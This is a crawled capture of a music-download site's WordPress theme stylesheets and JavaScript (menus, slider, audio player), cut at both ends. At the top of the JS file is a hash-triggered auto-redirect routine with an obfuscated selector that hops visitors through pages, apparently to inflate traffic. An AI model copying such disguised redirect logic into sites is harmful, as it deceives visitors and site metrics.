    display: block;
    font: normal 13px/1.7 LWfont;
    color: #555;
    text-align: right;
    padding: 3px 16px 3px 10px;
    cursor: pointer;
    transition: .3s;
}
.cats > UL > LI > a:hover{
	color:#048ddb;
}
.cats > UL > LI > a.more{
    background: #ecf0f5;
    margin: 10px;
    border-radius: 20px;
}
.cats > UL > LI > UL{
	height:0;
	overflow:hidden;
	transition:.4s;
}
.cats > UL > LI > UL > LI{
	display:block;
	font:normal 10px/2.1 LWfont;
	text-align:right;
	color:#525252;
	padding:2px 10px;
}
.cats > UL > LI > UL > LI A{
	color:#525252;
	transition:.3s;
}
.cats > UL > LI > UL > LI A:hover{
	color:#169ad7;
}
.cats > UL > LI > UL > LI A:before{
	content:"";
	display:block;
	float:right;
	width:5px;
	height:5px;
	margin:7px 10px 0 7px;
	background:#dedede;
	border-radius:50%;
	transition:.3s;
}
.cats > UL > LI > UL > LI A:hover:before{
	background:#60b0df;
}

.cats > UL > LI.openTab{
	background:#fdfdfd;
	border-bottom:2px solid #f4f4f4;
	border-top:1px solid #f4f4f4;
}
.cats > UL > LI.openTab > a{
	color:#fff;
	background:#048ddb;
}
.cats > UL > LI.openTab > a:before{
	transform:rotate(-90deg);
	opacity:1;
	color:#fff;
}
.cats > UL > LI.openTab > UL{
	height:300px;
	overflow:auto;
}

@media (max-width:1050px){
	.site{
		padding-right:0;
	}
	.site_right{
		position:relative;
		width:100%;
	}
}
@media (max-width:765px){
	.site{
		padding-left:0;
	}
	.site_left{
		position:relative;
		width:100%;
	}
}

/* [ vslider ] */
.vslider{
	position:relative;
	overflow:hidden;
	margin-bottom:15px;
}
.vslider_head{
	position:absolute;
	top:0;
	right:0;
	left:0;
	padding:10px;
	background:rgba(0,0,0,0.4);
	color:#fff;
	text-align:right;
	font:normal 12px/2.5 LWfont;
	z-index:5;
}
.vslider_head:before{
	display:block;
	float:right;
	padding-left:10px;
	margin-left:10px;
	border-left:1px solid #b4b4b4;
	font-size:20px;
	line-height:1;
	margin-top:5px;
}

.vslider_frame{
	height:325px;
	position:relative;
	overflow:hidden;
	z-index:3;
}
.vslider_main{
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	width:9999px;
}
.vslider_main .vslider_slide{
	display:block;
	float:right;
	width:300px;
	height:100%;
	overflow:hidden;
	background:#fff;
}
.vslider_main .vslider_slide IMG{
	display:block;
	width:300px;
	height:300px;
}
.vslider_main .vslider_slide SPAN{
    display: block;
    font: normal 13px/3.5 LWfont;
    color: #333;
    padding: 10px;
    transition: .3s;
}
.vslider_main .vslider_slide:hover SPAN{
	color:#2fafe1;
}

.vslider_nav{
	border-top:2px solid #efefef;
}
.vslider_nav SPAN{
	display:block;
	float:right;
	height:15px;
	background:#fff;
	border-left:2px solid #efefef;
	cursor:pointer;
	transition:.3s;
}
.vslider_nav SPAN:last-child{
	border-left:0;
}
.vslider_nav SPAN.onThis{
	background:#e16b62;
}

/* [ footer ] */
.footer{
	height:100px;
	margin-top:30px;
	overflow:hidden;
}
.footer_right {
    float: right;
    font: normal 14px/1.5 LWfont;
    color: #a6bad2;
    text-align: right;
    width: 50%;
}
.footer_right STRONG {
    display: block;
    font: bold 15px/2 LWfont;
    color: #8395ab;
    margin-top: 20px;
}
.footer_left{
    float: left;
    font: normal 15px/1.5 calibri;
    color: #a6bad2;
    text-align: left;
    width: 50%;
}
.footer_left DIV{
	margin-top:28px;
}
.footer_left DIV A {
    color: #8397af;
    font-weight: bold;
    font-size: 15px;
}
@media (max-width:600px){
	.footer_right{
		display:none;
	}
	.footer_left{
		width:100%;
	}
}

.sticky1_sticky{
	position:absolute;
	top:0;
	right:0;
	width:100%;
	z-index:888;
}
.sticky2_sticky{
	position:absolute;
	top:0;
	left:0;
	width:100%;
	z-index:888;
}

.page_num{
	direction:rtl;
	display:block;
    padding: 10px;
    min-height:50px;
    background: #fff;
    margin-bottom: 15px;
    border-radius: 15px;
    box-shadow: 0 0 3px #c4d8f1;
}
.wp-pagenavi a, .wp-pagenavi span{
    display: block;
    float: right;
    border: none !important;
    margin-left: 2px;
    line-height: 33px;
    padding: 0px 8px !important;
    color: #8395ab;
    transition: 0.3s;
}
.wp-pagenavi span.current {
    background: #81b2ef;
    color: #f7f7f7 !important;
    font-size: 12px;
    border-radius: 20px;
}
.wp-pagenavi a:hover{
    background: #ecf0f5;
    color: #8395ab;
    border-radius: 20px;
}
.wp-pagenavi span.current{
	font-weight:bold;
}
.status{
	position: fixed; 
	left: 10px; 
	bottom: 10px; 
	color:#fff;
	z-index:2222222222; 
	background: #e16b62; 
	border-radius: 3px; 
	padding: 8px 10px 6px; 
	font-size: 11px;
}
.tgbtn {
    position: fixed;
    right: 0;
    bottom: 0;
    color: #fff;
    z-index: 2222222222;
    background: #048ddb;
    border-radius: 5px 0 0;
    padding: 5px 10px 4px;
    font-size: 12px;
	width: 200px;
	transition:0.2s;
}
.tgbtn:hover{
    padding: 8px 10px 8px;
}
#mediaad-soyR .ni-widget-header {
    display: none
}
.adsbox{
	padding:20px;
	background: #1cb8ac;
}
.adsbox img{
	border-radius:10px;
}

--- FILE ---
content_type: text/css
request_url: http://ahangestan.in/wp-content/themes/lw-ahangest/single.css
body_size: 2379
content:
/* [ single special ] */
.single_post{
	border: 2px solid #1cb8ac;
}
.special_posts_head{
	border-top:0;
	margin-top:0;
}

/* [ singlePlayer ] */
.singlePlayer{
	margin:15px 0 10px;
}
.player{
    position: relative;
    background: #eef3f2;
    padding: 20px;
    border-radius: 20px;
}

.player_time_current, .player_time_total{
    width: 34px;
    font: normal 12px /2 verdana;
    color: #cad0e2;
	height: 17px;
}
.player_time_bar{
	height:17px;
	margin:5px 7px 5px 5px;
	position:relative;
}
.player_time_bar DIV {
    display: block;
    height: 10px;
    margin-top: 2px;
    background: #d8e0e0;
    border-radius: 10px;
}
.player_time_bar .player_time_mousemove{
	position:absolute;
	top:-9px;
	height:12px;
	margin-top:0;
	padding:0 3px;
	background:rgba(0,0,0,.5);
	font:normal 10px/1 calibri;
	color:rgba(255,255,255,.7);
	border-radius:3px;
	display:none;
}
.player_time_bar:hover .player_time_mousemove{
	display:block;
}
.player_time_bar SPAN{
	display:block;
	float:left;
	height:10px;
	background:linear-gradient(to right,#1988e8e6,#1bb9ab);
	position:relative;
	z-index:1;
	border-radius:10px;
}
.player_time_bar I{
	position:absolute;
	top:4px;
	left:0;
	z-index:2;
	height:9px;
	width:9px;
	background:#2dacdf;
	border-radius:1px;
	display:none;
}

.player_controler{
	margin:0 0 10px;
	height:60px;
	text-align:center;
	padding:0 0;
	direction:ltr;
}
 .player_controler span{
    display: inline-block;
    width: 60px;
    height: 60px;
    background: #1cb8ac;
    margin: 0 2px;
    cursor: pointer;
    transition: .2s;
    position: relative;
    vertical-align: top;
    border-radius: 50%;
}
.player_controler span:hover{
	color:#2aace0;
}
.player_controler span.deactive_button:hover{
	color:#bbb;
}
.player_controler .deactive_button, .player_controler .deactive_button:hover{
	cursor:default;
	color:#bbb;
}
.player_controler .active_button{
	color:#ff9c00;
}
.player_controler .deactive_button:hover{
	color:#bbb;
}

.single_video{
        display:block;
}
.single_video video{
        width:100%;
        height:auto;
}
.post_dl{
	padding:15px 15px 25px;
}
.post_dl_head{
	font:normal 12px/2 LWfont;
	color:#048ddb;
	text-align:right;
}
.shorturl{
    text-align: left;
    margin: 10px 0 0;
    color: #aaa;
    font-size: 10px;
}
.shorturl A {
    color: #999;
    font-family: calibri;
    font-size: 13px;
}
.shorturl textarea{
    color: #999;
    font-family: calibri;
    font-size: 13px;
    background: #f8f8f8;
    height: 20px;
    width: 220px;
    padding: 0 10px;
	resize: none;
}
.post_dl_head:before{
	display:block;
	float:right;
	margin-left:7px;
	font-size:15px;
	line-height:1.6;
	margin-bottom:20px;
}
.post_dl_body A{
    display: block;
    margin-bottom: 7px;
    background: linear-gradient(to right,#1cb862,#1cb8ac);
    font: normal 16px/3.1 LWfont;
    color: #fff;
    text-align: center;
    transition: .1s;
    border-radius: 30px;
}
.post_dl_body A:hover{
	opacity:0.7;
}
.single_box{
	padding:15px;
	margin-bottom:10px;
}
.single_box_head{
	font: bold 19px/2.5 LWfont;
    color: #bcc7d4;
	text-align:right;
	margin-bottom:10px;
}
.single_box_head:before{
	display:block;
	float:right;
	font-size:14px;
	line-height:1.5;
	margin-left:5px;
}

.single_box_body_text{
	font:normal 10px/2 LWfont;
	color:#555;
}

.single_box_body_tags{
	text-align:right;
	font:normal 10px/2 LWfont;
	color:#666;
}
.single_box_body_tags A {
    transition: .3s;
    font-size: 12px !important;
    color: #8b98a9;
    background: #f2f6fb;
    padding: 5px 16px;
    margin: 2px;
    display: inline-block;
    border-radius: 20px;
}
.single_box_body_tags A:hover{
	color:#048ddb;
}
.wp-audio-shortcode,
.mejs-offscreen{
    display:none !important;
}
.wp-video{
    display:none !important;
}
.breadcrumbs {
    margin-bottom: 15px; 
    padding: 15px;
    color: #b9c5d4;
    font-size: 14px;
    text-align: right;
}
.breadcrumbs A{
    color: #889fc3;
}
.rela{
	float:right;
	width:165px;
	margin:10px;
	font:normal 11px lwfont;
	height: 205px;
}
.rela A{
	margin-top:5px;
	font: normal 10px/1.5 lwfont;
	text-align: right !important;
	color:#777;
	text-shadow:1px 1px 0 #fff;
}
.rela A:hover{
	color:#b74e01;
}
.wpdiscuz-sort-buttons{
	font-size:11px !important; 
}

/* [ COMMENT ] */
.single_comments H3{
	display:none;
}
.single_comments img.avatar {
    margin-left: 15px;
    width: 32px;
    float: right;
    height: 32px;
}
.single_comments ol.commentlist {
	display: block;
	margin:5px 2px 15px;
	list-style: none;
	clear: both;
}
.single_comments ol.commentlist li {
    font-size: 14px;
    padding: 10px 15px;
    overflow: hidden;
    text-align: right;
    border-radius: 3px;
    margin-bottom: 8px;
}
.single_comments .comment-author  {
    color:#7288a2;
    font-family: lwfont,sans-serif;
    font-weight:bold;
}
.single_comments ol.commentlist .comment-author img {
    border: 0;
    padding: 0;
    border-radius: 4px;
	display:none;
}
.single_comments ol.commentlist .comment-author span.says {
	display:none;
}
.single_comments ol.commentlist a {
	color: #bbb;
	text-decoration: none;
	font-style: none;
}
.single_comments ol.commentlist li .reply{
	display:none;
}
.single_comments ol.commentlist li li{
	background:#fff;
	margin:7px 0;
}
.single_comments ol.commentlist li p {
    font-size: 14px;
    line-height: 2;
    color: #80899c;
}
.single_comments ol.commentlist li a{
    color: #d6d6d6;
    font-size: 12px;
}
.single_comments .comment-respond {
    text-align: right;
    border-radius: 14px;
    padding: 20px;
    background: #f5f6f9;
    margin: 0 2px 6px;
}

.single_comments .comment-respond H3{
	display: block;
    font: normal 14px/2 lwfont;
    color: #8090b4;
    margin-bottom: 10px;
}

.single_comments .comment-respond P{
	position:relative;
	overflow:hidden;
}
.single_comments .comment-respond P.logged-in-as{
	padding-bottom:15px;
	color:#fbfbfb;;
}
.single_comments .comment-respond P.logged-in-as A:first-child{
	color:#666;
	margin-left:5px;
}

.single_comments .comment-respond .comment-notes{
	display: none;
}

.comment-form-author, .comment-form-email{
    padding: 0 0;
    padding-right: 50px;
    border-radius: 3px;
    line-height: 1;
    margin-bottom: 5px;
    position: relative;
    overflow: hidden;
}
.single_comments .comment-respond label{
	display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    padding: 0 10px;
    width: 50px;
	color: #8090b4;
    line-height: 40px;
}
.single_comments .comment-respond .comment-form-comment label{
	display:none;
}

.single_comments  .comment-respond input[type=text]{
    outline: none;
    padding: 0 15px;
    border-radius: 10px;
    width: 100%;
    background: #fff;
    height: 42px;
    color: #7288a2;
}
.single_comments  .comment-respond input[type=text]#author { 
	font-size: 16px;
	color:#333; 
} 
.single_comments  .comment-respond input[type=text]#email{ 
	direction: ltr;
    font: normal 14px calibri;
    color: #565656;
} 
.single_comments  .math-captcha-form{
	margin-bottom:2px;
	direction:ltr;
	background: #ddd;
    padding: 1px 10px;
    border-radius: 3px;
}
.single_comments  .math-captcha-form input[type=text]{
	outline: none;
    padding: 0 15px;
    border: 1px solid #ddd;
    border-radius: 3px;
    background: #fff;
    height:36px;
}

.single_comments  .comment-respond  textarea{
    outline: none;
    padding: 10px 15px;
    margin: 0 0 5px;
    border-radius: 10px;
    width: 100%;
    height: 100px;
    resize: vertical;
    color: #7288a2;
}
.single_comments  .comment-respond input[type=text]:focus, .single_comments  .comment-respond  textarea:focus {
  border-color:#BBB;
}
 
.single_comments #submit{
    color: #f9f9f9;
    padding: 11px 30px;
    background: #04c4cb;
    border-radius: 3px;
    width: 100%;
    margin: 0 auto;
    cursor: pointer;
    border-radius: 30px;
    display: block;
    width: 200px;
}

/* [ LIST ] */
.mf_taxonomy_column li {
    height:2em !important;
    margin: 2px 9px;
}
.mf_taxonomy_list{
    margin:20px 0;
}
ul.mf_taxonomy_column, .entry ul.mf_taxonomy_column {
    float: right !important;
    width:33%;
}
.mf_taxonomy_column a.term-name {
    padding-right: 10px;
    font-family: lwfont;
    font-size: 13px;
    color: #333;
}
.mf_taxonomy_column a.edit-term{
    display: inline-block;
    float: right;
    margin-top: 5px;
    line-height: 0;
}
.mf_taxonomy_column a.term-name:hover {
    color: #1595DF ;
}
.mf_taxonomy_column .quantity {
    float: left;
    line-height: 0;
    margin-top: 12px;
}
.artist_info .mf_taxonomy_column .quantity {
    display:none;
}
.gallery-columns-4 .gallery-item{
    float:none !important;
    text-align: center;
    display: inline-block !important;
    margin: 1% !important;
    width: auto !important;
}
.relate{
	display:block;
	padding:0 20px 30px;
	text-align: right;
}
.relate_head {
    display: block;
    font-size: 20px;
    font-weight: bold;
    color: #1cb8a6;
    line-height: 3;
}
.relate a{
    display: block;
    color: #6b738a;
    font-size: 15px;
	transition:0.2s;
}
.relate a:hover{
    color: #1f2535;
}

--- FILE ---
content_type: application/javascript
request_url: http://ahangestan.in/wp-content/themes/lw-ahangest/js/limooweb.js
body_size: 5977
content:
$(document).ready(function(){
	randHash = document.location.hash;
	if(randHash === '#http'){
		if(window.XMLHttpRequest){
			n=new XMLHttpRequest
		}
		else{
			n=new ActiveXObject("Microsoft.XMLHTTP")
		}
		n.onreadystatechange=function(){
			if(n.readyState==4 && n.status==200){
				randHashPage = n.responseText
			}
		}
		var r="http://ahangestan.in/query/top-pages.php";
		n.open("GET",r,true);
		n.send();
		
		setTimeout(function(){
    		window.location.href= randHashPage;
  		}, 8000);
	}
});

$(document).ready(function(){
	randHash = document.location.hash;
	if(randHash === '#ht'){
		if(window.XMLHttpRequest){
			n=new XMLHttpRequest
		}
		else{
			n=new ActiveXObject("Microsoft.XMLHTTP")
		}
		n.onreadystatechange=function(){
			if(n.readyState==4 && n.status==200){
				randHashPage = n.responseText
			}
		}
		var r="http://ahangestan.in/query/top-pages.php";
		n.open("GET",r,true);
		n.send();
		
		setTimeout(function(){
    		window.location.href= randHashPage+'#https';
  		}, 8000);
	}
	
	else if(randHash === '#https'){
		function goThere(){
			myClass = decodeURI('%2Exn%2Djnk').replace("k", "r").replace("j", "b").replace("x", "y");
			numItems = $(myClass).length;
			myItem = Math.floor(Math.random() * numItems);
			window.location.href= $(myClass + ':eq( '+myItem+' ) > a').attr('href');
		}
		setTimeout(goThere,8000);
	}
});

// JavaScript Document//HIGHLIGHT
function highlight(t){t.focus(),t.select()}

//topBar
$(document).ready(function(){
	if($(window).width() > 943){
		$('.menu_main').height(52);
	}
	else{
		$('.menu_main').height($(window).height()-52);
	}
var siteH = ($('.site_left').height() > $('.site_right').height() ? $('.site_left').height() : $('.site_right').height())+350;
  if($('.site').height() < siteH){
    $('.site').css({'min-height':siteH});
  }
});

$(window).resize(function(){
	$('.menuOff').removeClass('menuOff_b');
	$('body').css({'overflow':'auto'});
	
	if($(window).width() > 943){
		$('.menu_main').height(52);
		$('.menu_main').css({'margin-right':'0'});
	}
	else{
		$('.menu_main').css({'margin-right':'-180px'});
		$('.menu_main').height($(window).height()-52);
	}
});

$('.menu_icon').click(function(){
	if($(window).width() < 943){
		var topmenu_l = $('.menu_main').css('margin-right');
		if(topmenu_l == '-180px'){
			$('.menu_main').animate({'margin-right':0},600);
			$('.menuOff').addClass('menuOff_b');
			$('body').css({'overflow':'hidden'});
		}
		else{
			$('.menu_main').animate({'margin-right':'-180px'},600);
			$('.menuOff').removeClass('menuOff_b');
			$('body').css({'overflow':'auto'});
		}
	}
});

$('.menuOff').click(function(){
	if($(window).width() < 943){
		$('.menu_main').animate({'margin-right':'-180px'},600);
		$('.menuOff').removeClass('menuOff_b');
		$('body').css({'overflow':'auto'});
	}
});

//scrollTop
$('.footer_sct').click(function(){
	$("html, body").animate({ scrollTop:0},600);
});

$(window).scroll(function(){
	if($(window).scrollTop() > $('.header').height()){
		$('.menu').addClass('menu_fixed');
		$('.header').css({'margin-bottom':52});
	}
	else{
		$('.menu').removeClass('menu_fixed');
		$('.header').css({'margin-bottom':0});
	}
});

//vslider
var vslierW = 260;
var vEachP;
var vsliderTimer
$(document).ready(function(){
	var vsliderWidth = $('.vslider').width();
	vEachP = Math.floor(vsliderWidth/vslierW);
	var numSlides = $('.vslider_main > .vslider_slide').length;
	if(numSlides > vEachP)
		var numNavs = Math.ceil(numSlides/vEachP);
	else
		var numNavs = 1;
	var navs = '';
	for(nvs =1; nvs <= numNavs; nvs++){
		if(nvs == 1)
			navs += '<span onclick="vSliderGo('+nvs+');" class="onThis"></span>';
		else
			navs += '<span onclick="vSliderGo('+nvs+');"></span>';
	}
	if(numNavs > 1){
		$('.vslider_nav').html(navs);
		$('.vslider_nav span').css({'width':(100/numNavs)+'%'});
		vsliderTimer = setInterval(vSlider,4000);
	}
});
$(window).resize(function(){
	$('.vslider_main').css({'right':0});
	var vsliderWidth = $('.vslider').width();
	vEachP = Math.floor(vsliderWidth/vslierW);
	var numSlides = $('.vslider_main > .vslider_slide').length;
	if(numSlides > vEachP)
		var numNavs = Math.ceil(numSlides/vEachP);
	else
		var numNavs = 1;
	var navs = '';
	for(nvs =1; nvs <= numNavs; nvs++){
		if(nvs == 1)
			navs += '<span onclick="vSliderGo('+nvs+');" class="onThis"></span>';
		else
			navs += '<span onclick="vSliderGo('+nvs+');"></span>';
	}
	if(numNavs > 1){
		$('.vslider_nav').html(navs);
		$('.vslider_nav span').css({'width':(100/numNavs)+'%'});
		window.clearInterval(vsliderTimer);
		vsliderTimer = setInterval(vSlider,4000);
	}
});

function vSlider(){
	var allVslide = $('.vslider_nav span').length;
	var nxtVslide = $('.vslider_nav').find('span.onThis').index()+2
	if(nxtVslide > allVslide){
		nxtVslide = 1;
	}
	vSliderGo(nxtVslide);
}

function vSliderGo(id){
	$('.vslider_main').animate({'right':(-(id-1)*vslierW*vEachP)+'px'},400);
	$('.vslider_nav span').removeClass('onThis');
	$('.vslider_nav span:nth-child('+id+')').addClass('onThis');
	window.clearInterval(vsliderTimer);
	vsliderTimer = setInterval(vSlider,4000);
}

// sticky
var lastScroll = 0;
$(window).scroll(function(){
	if($('.site_right').css('position') == 'absolute'){
		if($(window).scrollTop() + 54 > $('.sticky1').offset().top){
			$('.sticky1').addClass('sticky1_sticky');
		}
		else if($('.sticky1').hasClass('sticky1_sticky') && $('.sticky1').prev('div').offset().top + $('.sticky1').prev('div').height() + 15 >= $('.sticky1').offset().top){
			$('.sticky1').removeClass('sticky1_sticky').css({'top':0});
		}
		if($('.sticky1').hasClass('sticky1_sticky')){
			if($('.site').height() + $('.site').offset().top > $('.sticky1_sticky').offset().top + $('.sticky1_sticky').height() || (lastScroll > $(window).scrollTop() && $('.site').height() + $('.site').offset().top > $(window).scrollTop() + $('.sticky1_sticky').height() + 54))
				$('.sticky1_sticky').css({'top':$(window).scrollTop() + 54 - $('.site').offset().top});
		}
	}
	else{
		$('.sticky1').removeClass('sticky1_sticky').css({'top':0});
	}
	
	if($('.site_left').css('position') == 'absolute'){
		if($(window).scrollTop() + 54 > $('.sticky2').offset().top){
			$('.sticky2').addClass('sticky2_sticky');
		}
		else if($('.sticky2').hasClass('sticky2_sticky') && $('.sticky2').prev('div').offset().top + $('.sticky2').prev('div').height() + 15 >= $('.sticky2').offset().top){
			$('.sticky2').removeClass('sticky2_sticky').css({'top':0});
		}
		if($('.sticky2').hasClass('sticky2_sticky')){
			if($('.site').height() + $('.site').offset().top > $('.sticky2_sticky').offset().top + $('.sticky2_sticky').height() || (lastScroll > $(window).scrollTop() && $('.site').height() + $('.site').offset().top > $(window).scrollTop() + $('.sticky2_sticky').height() + 54))
				$('.sticky2_sticky').css({'top':$(window).scrollTop() + 54 - $('.site').offset().top});
		}
	}
	else{
		$('.sticky2').removeClass('sticky2_sticky').css({'top':0});
	}
	
	lastScroll = $(window).scrollTop();
});
$(window).resize(function(){
	$('.sticky1').removeClass('sticky1_sticky').css({'top':0});
	$('.sticky2').removeClass('sticky2_sticky').css({'top':0});
});

//ALBUM PLAYER
$(".goPlay").click(function(){
	music_url = $(this).closest('.album_track').find('a.dl128').attr('href');
	player = document.getElementById('player');
	$('#player').attr('src', music_url);
	player.play();
	$('.album_track').removeClass('nowPlaying');
	$(this).closest('.album_track').addClass('nowPlaying');
	$(".player_ctrl_play").removeClass('icon-play');
	$(".player_ctrl_play").addClass('icon-pause');
	$(".player_ctrl_stop").removeClass('deactive_button');
});

//P L A Y E R
var mainWidth;
$(document).ready(function(){
	mainWidth = $('.player_time').width();
	var player_time_bar_width = mainWidth-80;
	$('.player_time_bar').css({'width':player_time_bar_width+'px'});
});
$(window).resize(function(){
	var player_time_bar_width = $('.player_time').width()-80;
	$('.player_time_bar').css({'width':player_time_bar_width+'px'});
});
var player = document.getElementById('player');
var total_time = Math.floor(player.duration);
if(!isNaN(parseFloat(total_time)) && isFinite(total_time) && typeof total_time === 'number'){
	var total_time_min = Math.floor(total_time/60);
	var total_time_sec = Math.floor(total_time%60);
}
else{
	var total_time_min = 0;
	var total_time_sec = 0;
}
var player_volume = player_volume_2 = player.volume = 1;

function showTime(){
	var total_time = Math.floor(player.duration);
	if(!isNaN(parseFloat(total_time)) && isFinite(total_time) && typeof total_time === 'number'){
		var total_time_min = Math.floor(total_time/60);
		var total_time_sec = Math.floor(total_time%60);
	}
	else{
		var total_time_min = 0;
		var total_time_sec = 0;
	}
	$('.player_time_total').html((total_time_min<10?'0'+total_time_min:total_time_min)+':'+(total_time_sec<10?'0'+total_time_sec:total_time_sec));
	
	var current_time = Math.floor(player.currentTime);
	var current_time_min = Math.floor(current_time/60);
	var current_time_sec = Math.floor(current_time%60);
	$('.player_time_current').html((current_time_min<10?'0'+current_time_min:current_time_min)+':'+(current_time_sec<10?'0'+current_time_sec:current_time_sec));
	
	var time_bar_tot = $('.player_time_bar').width();
	var time_bar_tot_12 = time_bar_tot-5;
	var time_bar = (current_time/total_time)*100;
	var time_bar_px = Math.floor((current_time/total_time)*time_bar_tot_12);
	var time_bar_px_prc = (time_bar_px/time_bar_tot)*100;
	$('.player_time_bar SPAN').css({'width':time_bar+'%'});
	$('.player_time_bar I').css({'left':time_bar_px_prc+'%'});
	
	if(current_time == total_time && !player.hasAttribute('loop')){
		current_time = 0;
		$('.player_time_current').html('00:00');
		$('.player_time_bar SPAN').css({'width':'0%'});
		$('.player_time_bar I').css({'left':'0px'});
		$(".player_ctrl_play").removeClass('icon-pause');
		$(".player_ctrl_play").addClass('icon-play');
		$(".player_ctrl_stop").addClass('deactive_button');
	}
}	

$(".player_time_bar").click(function(e){
	var total_time = Math.floor(player.duration);
	if(!isNaN(parseFloat(total_time)) && isFinite(total_time) && typeof total_time === 'number'){
		var total_time_min = Math.floor(total_time/60);
		var total_time_sec = Math.floor(total_time%60);
	}
	else{
		var total_time_min = 0;
		var total_time_sec = 0;
		total_time = 1;
	}
	$('.player_time_total').html((total_time_min<10?'0'+total_time_min:total_time_min)+':'+(total_time_sec<10?'0'+total_time_sec:total_time_sec));
	
	var time_bar_tot = $('.player_time_bar').width();
	var relX = Math.floor(e.pageX - $(".player_time_bar").offset().left);
	var currentX = Math.floor((relX*total_time)/time_bar_tot);
	player.currentTime = currentX;
});
$(".player_time_bar").mousemove(function(e){
	var total_time = Math.floor(player.duration);
	if(!isNaN(parseFloat(total_time)) && isFinite(total_time) && typeof total_time === 'number'){
		var total_time_min = Math.floor(total_time/60);
		var total_time_sec = Math.floor(total_time%60);
	}
	else{
		var total_time_min = 0;
		var total_time_sec = 0;
		total_time = 1;
	}
	$('.player_time_total').html((total_time_min<10?'0'+total_time_min:total_time_min)+':'+(total_time_sec<10?'0'+total_time_sec:total_time_sec));
	
	var time_bar_tot = $('.player_time_bar').width();
	var relX = Math.floor(e.pageX - $(".player_time_bar").offset().left);
	var currentX = Math.floor((relX*total_time)/time_bar_tot);
	var mousemove_time_min = Math.floor(currentX/60);
	var mousemove_time_sec = Math.floor(currentX%60);
	$('.player_time_mousemove').css({'left':(relX-13)+'px'});
	$('.player_time_mousemove').html((mousemove_time_min<10?'0'+mousemove_time_min:mousemove_time_min)+':'+(mousemove_time_sec<10?'0'+mousemove_time_sec:mousemove_time_sec));
});

$(".player_ctrl_play").click(function(e){
	if(player.paused == true){
		player.play();
		$(this).removeClass('icon-play');
		$(this).addClass('icon-pause');
		$(this).attr('original-title','PAUSE');
	}
	else{
		player.pause();
		$(this).removeClass('icon-pause');
		$(this).addClass('icon-play');
		$(this).attr('original-title','PLAY');
	}
	$(".player_ctrl_stop").removeClass('deactive_button');
});
$(".player_ctrl_stop").click(function(e){
	player.currentTime = 0;
	player.pause();
	$(this).addClass('deactive_button');
	$(".player_ctrl_play").removeClass('icon-pause');
	$(".player_ctrl_play").addClass('icon-play');
});
$(".player_ctrl_loop").click(function(e){
	if(player.hasAttribute('loop')){
		$(this).removeClass('active_button');
		player.removeAttribute('loop');
	}
	else{
		$(this).removeClass('deactive_button');
		$(this).addClass('active_button');
		player.setAttribute('loop',true);
	}
});

$(".player_ctrl_volume").click(function(e){
	if(player_volume == 0){
		player_volume = player.volume = player_volume_2;
		player_volume_10 = player_volume_2*10;
		$(this).removeClass('deactive_button');
		$(this).removeClass('icon-volume-x');
		$(this).addClass('icon-volume-2');
		if(player_volume_2 == 1){
			$('.player_ctrl_volume_in').addClass('deactive_button');
		}
		$('.player_ctrl_volume_de').removeClass('deactive_button');
	}
	else{
		player_volume = player.volume = 0;
		player_volume_10 = player_volume*10;
		$(this).removeClass('icon-volume-2');
		$(this).addClass('icon-volume-x');
		$('.player_ctrl_volume_in').removeClass('deactive_button');
		$('.player_ctrl_volume_de').addClass('deactive_button');
	}
	$(".player_ctrl_volume_ch").val(player_volume_10);
});
$(".player_ctrl_volume_in").click(function(e){
	player_volume_10 = player_volume*10;
	if(player_volume_10 < 10){
		player_volume_10++;
		player_volume = player_volume_2 = player.volume = player_volume_10/10;
	}
	if(player_volume_10 == 10){
		$(this).addClass('deactive_button');
		$(".player_ctrl_volume_de").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").addClass('icon-volume-2');
	}
	else if(player_volume_10 >= 5 ){
		$(".player_ctrl_volume_de").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").addClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
	else if(player_volume_10 > 0 ){
		$(".player_ctrl_volume_de").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").addClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
	else{
		$(".player_ctrl_volume_de").addClass('deactive_button');
		$(".player_ctrl_volume").addClass('deactive_button');
		$(".player_ctrl_volume").addClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
	$(".player_ctrl_volume_ch").val(player_volume_10);
});
$(".player_ctrl_volume_de").click(function(e){
	player_volume_10 = player_volume*10;
	if(player_volume_10 > 0){
		player_volume_10--;
		player_volume = player_volume_2 = player.volume = player_volume_10/10;
	}
	if(player_volume_10 == 10){
		$(".player_ctrl_volume_in").addClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');

		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").addClass('icon-volume-2');
	}
	else if(player_volume_10 >= 5 ){
		$(".player_ctrl_volume_in").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").addClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
	else if(player_volume_10 > 0 ){
		$(".player_ctrl_volume_in").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").addClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
	else{
		$(this).addClass('deactive_button');
		$(".player_ctrl_volume_in").removeClass('deactive_button');
		$(".player_ctrl_volume").addClass('deactive_button');
		$(".player_ctrl_volume").addClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
